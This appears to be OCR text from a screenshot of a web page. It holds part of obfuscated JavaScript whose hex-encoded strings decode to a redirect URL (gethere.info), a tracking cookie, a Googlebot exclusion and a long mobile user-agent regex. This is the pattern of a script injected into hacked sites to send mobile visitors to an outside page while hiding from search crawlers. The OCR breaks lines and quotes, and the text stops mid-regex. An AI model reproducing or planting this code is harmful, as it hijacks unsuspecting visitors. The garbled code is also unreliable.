
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s